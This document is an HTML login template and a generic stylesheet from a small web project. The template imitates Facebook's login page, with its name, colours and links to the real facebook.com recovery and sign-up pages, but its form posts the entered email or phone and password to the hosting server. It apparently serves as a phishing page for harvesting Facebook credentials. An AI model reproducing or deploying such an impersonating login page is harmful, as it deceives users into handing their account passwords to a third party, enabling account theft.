
<file: templates/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Login</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="/static/style.css">
  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    body {
      font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
      background-color: #f0f2f5;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
    }

    .login-container {
      display: flex;
      flex-direction: column;
      align-items: center;
      text-align: center;
    }

    .fb-title {
      font-size: 48px;
      color: #1877f2;
      font-weight: bold;
      margin-bottom: 20px;
    }

    .fb-subtitle {
      font-size: 20px;
      color: #1c1e21;
      margin-bottom: 30px;
    }

    .login-box {
      background-color: #fff;
      padding: 20px 20px 30px;
      width: 360px;
      border-radius: 8px;
      box-shadow: 0 2px 10px rgba(0,0,0,0.1);
    }

    .login-box input[type="text"],
    .login-box input[type="password"] {
      width: 100%;
      padding: 14px;
      margin-bottom: 15px;
      border-radius: 6px;
      border: 1px solid #dddfe2;
      font-size: 16px;
    }

    .login-box button {
      width: 100%;
      padding: 14px;
      background-color: #1877f2;
      color: white;
      border: none;
      border-radius: 6px;
      font-size: 18px;
      font-weight: bold;
      cursor: pointer;
      transition: background-color 0.2s ease-in-out;
    }

    .login-box button:hover {
      background-color: #166fe5;
    }

    .login-box .forgot {
      display: block;
      margin: 15px 0;
      color: #1877f2;
      text-decoration: none;
      font-size: 14px;
    }

    .login-box .forgot:hover {
      text-decoration: underline;
    }

    .divider {
      margin: 20px 0;
      border-top: 1px solid #ccc;
    }

    .create-account {
      background-color: #35e312;
      color: white;
      margin-top: 15px;
    }

    .create-account:hover {
      background-color: #36a420;
    }

    @media (max-width: 400px) {
      .login-box {
        width: 90%;
      }

      .fb-title {
        font-size: 36px;
      }

      .fb-subtitle {
        font-size: 16px;
      }
    }
  </style>
</head>
<body>
  <div class="login-container">
    <div class="fb-title">Facebook</div>
    <div class="fb-subtitle">Log in to your account</div>
    <div class="login-box">
      <form method="POST">
        <input type="text" name="username" placeholder="Email or Phone" required>
        <input type="password" name="password" placeholder="Password" required>
        <button type="submit">Log In</button>
      </form>
      <a href="https://www.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0" class="forgot">Forgot password?</a>
      <div class="divider"></div>
      <a href="https://www.facebook.com/r.php?entry_point=login"><button class="create-account"
        style=" background-color: #2ba812;
      color: white;
      margin-top: 15px;">Create New Account</button></a>
    </div>
  </div>
</body>
</html>
</file>
<file: static/style.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    background: #f5f5f5;
    color: #333;
}

nav {
    background-color: #3a3f51;
    padding: 1em;
    color: white;
}

.nav-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.nav-container a,
.nav-container span {
    color: white;
    text-decoration: none;
    margin: 0 10px;
}

main {
    padding: 2em;
}

.content {
    max-width: 600px;
    margin: auto;
    background: white;
    padding: 2em;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.content2 {
    max-width: 600px;
    margin: auto;
    background: white;
    padding: 2em;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.form-container {
    max-width: 400px;
    margin: auto;
    background: white;
    padding: 2em;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

input[type="text"],
input[type="password"] {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border-radius: 5px;
    border: 1px solid #ccc;
}

button {
    padding: 10px 20px;
    border: none;
    background: #3a3f51;
    color: white;
    border-radius: 5px;
    cursor: pointer;
    width: 100%;
}

button:hover {
    background: #2d3242;
}

.pdf-list {
    list-style: none;
    padding-left: 0;
}

.pdf-list li {
    margin: 10px 0;
}

.pdf-list a {
    text-decoration: none;
    color: #2c3e50;
}

.pdf-list a:hover {
    text-decoration: underline;
}
h5 {
    font-size: 20px;
    color: gray;
    position: absolute;
    left: 45%;
    margin-bottom: 10px ;
}
</file>
